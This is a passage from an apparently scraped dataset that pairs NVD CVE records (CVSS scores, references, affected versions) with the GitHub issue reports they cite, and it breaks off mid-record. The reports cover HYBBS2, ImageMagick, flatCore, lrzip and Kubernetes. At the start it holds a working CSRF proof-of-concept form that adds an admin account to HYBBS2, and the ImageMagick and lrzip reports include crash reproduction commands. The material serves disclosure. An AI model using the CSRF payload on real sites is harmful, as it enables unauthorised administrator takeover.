poc:
html code below:
```
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost/HYBBS2.2/?admin/user.html" method="POST">
<input type="hidden" name="gn" value="2" />
<input type="hidden" name="user" value="admin2" />
<input type="hidden" name="group" value="1" />
<input type="hidden" name="email" value="xx@126.com" />
<input type="hidden" name="pass" value="admin123" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
```
|
CSRF vulnerability which can add the administrator account
|
https://api.github.com/repos/hyyyp/HYBBS2/issues/3/comments
| 1
|
2019-03-29T14:38:49Z
|
2019-04-18T15:46:55Z
|
https://github.com/hyyyp/HYBBS2/issues/3
| 427,018,988
| 3
| 288
|
CVE-2019-10649
|
2019-03-30T14:29:00.240
|
In ImageMagick 7.0.8-36 Q16, there is a memory leak in the function SVGKeyValuePairs of coders/svg.c, which allows an attacker to cause a denial of service via a crafted image file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Broken Link"
],
"url": "http://www.securityfocus.com/bid/107645"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1533"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4034-1/"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2020/dsa-4712"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Broken Link"
],
"url": "http://www.securityfocus.com/bid/107645"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1533"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4034-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2020/dsa-4712"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:7.0.8-36:q16:*:*:*:*:*:*",
"matchCriteriaId": "0DE4BD49-D481-47E8-B2E3-61482590D669",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:16.04:*:*:*:esm:*:*:*",
"matchCriteriaId": "7A5301BF-1402-4BE0-A0F8-69FBE79BC6D6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.04:*:*:*:lts:*:*:*",
"matchCriteriaId": "23A7C53F-B80F-4E6A-AFA9-58EEA84BE11D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.10:*:*:*:*:*:*:*",
"matchCriteriaId": "07C312A0-CD2C-4B9C-B064-6409B25C278F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:19.04:*:*:*:*:*:*:*",
"matchCriteriaId": "CD783B0C-9246-47D9-A937-6144FE8BFF0F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"401"
] |
401
|
https://github.com/ImageMagick/ImageMagick/issues/1533
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"ImageMagick",
"ImageMagick"
] |
### Prerequisites
- [Y] I have written a descriptive issue title
- [Y] I have verified that I am using the latest version of ImageMagick
- [Y] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to ensure it has not already been reported
### Description
<!-- A description of the bug or feature -->
There is a memory leak vulnerability in function SVGKeyValuePairs of coders/svg.c.
### Steps to Reproduce
<!-- List of steps, sample code, failing test or link to a project that reproduces the behavior.
Make sure you place a stack trace inside a code (```) block to avoid linking unrelated issues -->
[poc](https://drive.google.com/open?id=178I9vAWVNgp4Fwn9PZxaVZuLHaJyTPC-)
magick convert $poc /dev/null
`=================================================================`
`==8783==ERROR: LeakSanitizer: detected memory leaks`
`Direct leak of 144 byte(s) in 1 object(s) allocated from:`
` #0 0x7f1f6d7c1961 in realloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98961)`
` #1 0x441b30 in ResizeMagickMemory MagickCore/memory.c:1302`
` #2 0x441bb4 in ResizeQuantumMemory MagickCore/memory.c:1366`
` #3 0x6d3c1c in SVGKeyValuePairs coders/svg.c:752`
` #4 0x6df888 in SVGEndElement coders/svg.c:2811`
` #5 0x7f1f6a0ae91c (/usr/lib/x86_64-linux-gnu/libxml2.so.2+0x4c91c)`
`Direct leak of 80 byte(s) in 1 object(s) allocated from:`
` #0 0x7f1f6d7c1602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)`
` #1 0x440828 in AcquireMagickMemory MagickCore/memory.c:478`
` #2 0x44087c in AcquireQuantumMemory MagickCore/memory.c:551`
` #3 0x6d3b13 in SVGKeyValuePairs coders/svg.c:733`
` #4 0x6df888 in SVGEndElement coders/svg.c:2811`
` #5 0x7f1f6a0ae91c (/usr/lib/x86_64-linux-gnu/libxml2.so.2+0x4c91c)`
`Indirect leak of 71185 byte(s) in 17 object(s) allocated from:`
` #0 0x7f1f6d7c1602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)`
` #1 0x440828 in AcquireMagickMemory MagickCore/memory.c:478`
` #2 0x44087c in AcquireQuantumMemory MagickCore/memory.c:551`
` #3 0x4c22c5 in AcquireString MagickCore/string.c:142`
` #4 0x6d3cad in SVGKeyValuePairs coders/svg.c:760`
` #5 0x6df888 in SVGEndElement coders/svg.c:2811`
` #6 0x7f1f6a0ae91c (/usr/lib/x86_64-linux-gnu/libxml2.so.2+0x4c91c)`
`Indirect leak of 8194 byte(s) in 2 object(s) allocated from:`
` #0 0x7f1f6d7c1602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)`
` #1 0x440828 in AcquireMagickMemory MagickCore/memory.c:478`
` #2 0x44087c in AcquireQuantumMemory MagickCore/memory.c:551`
` #3 0x4c22c5 in AcquireString MagickCore/string.c:142`
` #4 0x6d3dd3 in SVGKeyValuePairs coders/svg.c:766`
` #5 0x6df888 in SVGEndElement coders/svg.c:2811`
` #6 0x7f1f6a0ae91c (/usr/lib/x86_64-linux-gnu/libxml2.so.2+0x4c91c)`
`SUMMARY: AddressSanitizer: 79603 byte(s) leaked in 21 allocation(s).`
### System Configuration
<!-- Tell us about the environment where you are experiencing the bug -->
- ImageMagick version:
Version: ImageMagick 7.0.8-36 Q16 x86_64 2019-03-28 https://imagemagick.org
Copyright: ? 1999-2019 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP
Delegates (built-in): bzlib djvu fftw fontconfig freetype jbig jng jpeg lcms lqr lzma openexr pangocairo png tiff wmf x xml zlib
- Environment (Operating system, version and so on):
Distributor ID: Ubuntu
Description: Ubuntu 16.04.2 LTS
Release: 16.04
Codename: xenial
- Additional information:
<!-- Thanks for reporting the issue to ImageMagick! -->
|
memory leak in SVGKeyValuePairs of coders/svg.c
|
https://api.github.com/repos/ImageMagick/ImageMagick/issues/1533/comments
| 5
|
2019-03-28T15:41:27Z
|
2019-06-27T04:31:35Z
|
https://github.com/ImageMagick/ImageMagick/issues/1533
| 426,565,379
| 1,533
| 289
|
CVE-2019-10650
|
2019-03-30T14:29:00.303
|
In ImageMagick 7.0.8-36 Q16, there is a heap-based buffer over-read in the function WriteTIFFImage of coders/tiff.c, which allows an attacker to cause a denial of service or information disclosure via a crafted image file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.2,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-05/msg00006.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-05/msg00010.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/107646"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1532"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2019/05/msg00015.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://seclists.org/bugtraq/2019/Apr/37"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://usn.ubuntu.com/4034-1/"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2019/dsa-4436"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-05/msg00006.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-05/msg00010.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/107646"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1532"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2019/05/msg00015.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://seclists.org/bugtraq/2019/Apr/37"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://usn.ubuntu.com/4034-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2019/dsa-4436"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:7.0.8-36:q16:*:*:*:*:*:*",
"matchCriteriaId": "0DE4BD49-D481-47E8-B2E3-61482590D669",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"125"
] |
125
|
https://github.com/ImageMagick/ImageMagick/issues/1532
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"ImageMagick",
"ImageMagick"
] |
### Prerequisites
- [Y] I have written a descriptive issue title
- [Y] I have verified that I am using the latest version of ImageMagick
- [Y] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to ensure it has not already been reported
### Description
<!-- A description of the bug or feature -->
There is a heap buffer overflow vulnerability in function WriteTIFFImage of coders/tiff.c.
### Steps to Reproduce
<!-- List of steps, sample code, failing test or link to a project that reproduces the behavior.
Make sure you place a stack trace inside a code (```) block to avoid linking unrelated issues -->
[poc](https://drive.google.com/open?id=1VPmM34DHDhFYJCMKvRYIAH4iT14hVsOE)
magick convert $poc /dev/null
`=================================================================`
`==18861==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60200000b6b8 at pc 0x7fef0e998935 bp 0x7ffec33e6c90 sp 0x7ffec33e6438`
`READ of size 512 at 0x60200000b6b8 thread T0`
` #0 0x7fef0e998934 in __asan_memcpy (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x8c934)`
` #1 0x7fef0dfa102b (/usr/lib/x86_64-linux-gnu/libtiff.so.5+0x1802b)`
` #2 0x7a392b in WriteTIFFImage coders/tiff.c:4309`
` #3 0x84807b in WriteImage MagickCore/constitute.c:1159`
` #4 0x848da0 in WriteImages MagickCore/constitute.c:1376`
` #5 0xbefa57 in ConvertImageCommand MagickWand/convert.c:3305`
` #6 0xcdbba8 in MagickCommandGenesis MagickWand/mogrify.c:184`
` #7 0x40fff1 in MagickMain utilities/magick.c:149`
` #8 0x4101d2 in main utilities/magick.c:180`
` #9 0x7fef0a20682f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)`
` #10 0x40fb08 in _start (/home/ImageMagick_as/utilities/magick+0x40fb08)`
``
`0x60200000b6b8 is located 0 bytes to the right of 8-byte region [0x60200000b6b0,0x60200000b6b8)`
`allocated by thread T0 here:`
` #0 0x7fef0e9a4602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)`
` #1 0x7fef0df923d4 (/usr/lib/x86_64-linux-gnu/libtiff.so.5+0x93d4)`
``
`SUMMARY: AddressSanitizer: heap-buffer-overflow ??:0 __asan_memcpy`
`Shadow bytes around the buggy address:`
` 0x0c047fff9680: fa fa fd fd fa fa 00 07 fa fa 00 04 fa fa 00 04`
` 0x0c047fff9690: fa fa 00 04 fa fa 00 04 fa fa 00 04 fa fa 00 04`
` 0x0c047fff96a0: fa fa fd fa fa fa 02 fa fa fa 00 03 fa fa 00 04`
` 0x0c047fff96b0: fa fa 05 fa fa fa 00 04 fa fa 04 fa fa fa 00 fa`
` 0x0c047fff96c0: fa fa fd fd fa fa fd fa fa fa fd fa fa fa 00 00`
`=>0x0c047fff96d0: fa fa 00 fa fa fa 00[fa]fa fa 00 fa fa fa 00 fa`
` 0x0c047fff96e0: fa fa 00 fa fa fa 00 00 fa fa fd fa fa fa fd fa`
` 0x0c047fff96f0: fa fa 00 00 fa fa 02 fa fa fa 00 03 fa fa 00 04`
` 0x0c047fff9700: fa fa 05 fa fa fa 00 04 fa fa 04 fa fa fa 00 fa`
` 0x0c047fff9710: fa fa 00 fa fa fa fd fa fa fa fd fa fa fa fd fa`
` 0x0c047fff9720: fa fa fd fa fa fa fa fa fa fa fa fa fa fa fd fa`
`Shadow byte legend (one shadow byte represents 8 application bytes):`
` Addressable: 00`
` Partially addressable: 01 02 03 04 05 06 07 `
` Heap left redzone: fa`
` Heap right redzone: fb`
` Freed heap region: fd`
` Stack left redzone: f1`
` Stack mid redzone: f2`
` Stack right redzone: f3`
` Stack partial redzone: f4`
` Stack after return: f5`
` Stack use after scope: f8`
` Global redzone: f9`
` Global init order: f6`
` Poisoned by user: f7`
` Container overflow: fc`
` Array cookie: ac`
` Intra object redzone: bb`
` ASan internal: fe`
`==18861==ABORTING`
### System Configuration
<!-- Tell us about the environment where you are experiencing the bug -->
- ImageMagick version:
Version: ImageMagick 7.0.8-36 Q16 x86_64 2019-03-28 https://imagemagick.org
Copyright: ? 1999-2019 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP
Delegates (built-in): bzlib djvu fftw fontconfig freetype jbig jng jpeg lcms lqr lzma openexr pangocairo png tiff wmf x xml zlib
- Environment (Operating system, version and so on):
Distributor ID: Ubuntu
Description: Ubuntu 16.04.2 LTS
Release: 16.04
Codename: xenial
- Additional information:
<!-- Thanks for reporting the issue to ImageMagick! -->
|
heap-buffer-overflow in WriteTIFFImage of coders/tiff.c
|
https://api.github.com/repos/ImageMagick/ImageMagick/issues/1532/comments
| 5
|
2019-03-28T15:33:16Z
|
2019-05-18T13:35:30Z
|
https://github.com/ImageMagick/ImageMagick/issues/1532
| 426,560,687
| 1,532
| 290
|
CVE-2019-10652
|
2019-03-30T14:29:00.350
|
An issue was discovered in flatCore 1.4.7. acp/acp.php allows remote authenticated administrators to upload arbitrary .php files, related to the addons feature.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.2,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/flatCore/flatCore-CMS/issues/38"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/flatCore/flatCore-CMS/issues/38"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flatcore:flatcore:1.4.7:*:*:*:*:*:*:*",
"matchCriteriaId": "6E30B430-AC6F-4468-A0C5-61ED03DE82C1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"434"
] |
434
|
https://github.com/flatCore/flatCore-CMS/issues/38
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"flatCore",
"flatCore-CMS"
] |
There are any files uploaded in the background of your website, you can upload PHP files, so that if the administrator password is leaked, the file uploaded through here can be directly getshell, take over the web
example:


I think you should limit the type of file you upload
|
There is an arbitrary file upload vulnerability
|
https://api.github.com/repos/flatCore/flatCore-CMS/issues/38/comments
| 2
|
2019-03-29T02:49:24Z
|
2020-06-10T10:53:57Z
|
https://github.com/flatCore/flatCore-CMS/issues/38
| 426,791,616
| 38
| 291
|
CVE-2019-10654
|
2019-03-30T15:29:00.207
|
The lzo1x_decompress function in liblzo2.so.2 in LZO 2.10, as used in Long Range Zip (aka lrzip) 0.631, allows remote attackers to cause a denial of service (invalid memory read and application crash) via a crafted archive, a different vulnerability than CVE-2017-8845.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ckolivas/lrzip/issues/108"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ckolivas/lrzip/issues/108"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:long_range_zip_project:long_range_zip:0.631:*:*:*:*:*:*:*",
"matchCriteriaId": "1808BE16-400E-4C1B-A88C-7C03BD427F5C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"125"
] |
125
|
https://github.com/ckolivas/lrzip/issues/108
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"ckolivas",
"lrzip"
] |
On lrzip 0.631, there is an invalid memory read in lzo1x_decompress, which is different from CVE-2017-8845.
POC is here: [POC.zip](https://github.com/ckolivas/lrzip/files/2992179/POC.zip)
``` shell
nevv@ubuntu:~/Desktop/lrzip-master$ ./lrzip -d -o 1234 -f ../id\:000002\,sig\:06\,src\:000008\,op\:flip2\,pos\:35
Output filename is: 1234
Warning, inadequate free space detected, but attempting to decompress due to -f option being used.
Decompressing...
ASAN:SIGSEGV
=================================================================
==30767==ERROR: AddressSanitizer: SEGV on unknown address 0x603000010000 (pc 0x7f9ef7f49144 bp 0x62100001cd20 sp 0x7f9ef43fed50 T1)
#0 0x7f9ef7f49143 in lzo1x_decompress (/lib/x86_64-linux-gnu/liblzo2.so.2+0x13143)
#1 0x43f231 in lzo_decompress_buf /home/nevv/Desktop/lrzip-master/stream.c:588
#2 0x43f231 in ucompthread /home/nevv/Desktop/lrzip-master/stream.c:1525
#3 0x7f9ef78f66b9 in start_thread (/lib/x86_64-linux-gnu/libpthread.so.0+0x76b9)
#4 0x7f9ef6d8b41c in clone (/lib/x86_64-linux-gnu/libc.so.6+0x10741c)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV ??:0 lzo1x_decompress
Thread T1 created by T0 here:
#0 0x7f9ef818e253 in pthread_create (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x36253)
#1 0x43febc in create_pthread /home/nevv/Desktop/lrzip-master/stream.c:133
==30767==ABORTING
```
|
invalid memory read in lzo1x_decompress, which is different from CVE-2017-8845
|
https://api.github.com/repos/ckolivas/lrzip/issues/108/comments
| 13
|
2019-03-21T13:20:51Z
|
2020-02-10T19:53:57Z
|
https://github.com/ckolivas/lrzip/issues/108
| 423,725,552
| 108
| 292
|
CVE-2019-1002100
|
2019-04-01T14:29:00.483
|
In all Kubernetes versions prior to v1.11.8, v1.12.6, and v1.13.4, users that are authorized to make patch requests to the Kubernetes API Server can send a specially crafted patch of type "json-patch" (e.g. `kubectl patch --type json` or `"Content-Type: application/json-patch+json"`) that consumes excessive resources while processing, causing a Denial of Service on the API Server.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 4,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:S/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "josh@bress.net",
"type": "Secondary"
}
],
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "josh@bress.net",
"tags": [
"Broken Link",
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/107290"
},
{
"source": "josh@bress.net",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1851"
},
{
"source": "josh@bress.net",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3239"
},
{
"source": "josh@bress.net",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/74534"
},
{
"source": "josh@bress.net",
"tags": null,
"url": "https://groups.google.com/forum/#%21topic/kubernetes-announce/vmUUNkYfG9g"
},
{
"source": "josh@bress.net",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20190416-0002/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Broken Link",
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/107290"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1851"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3239"
},
{
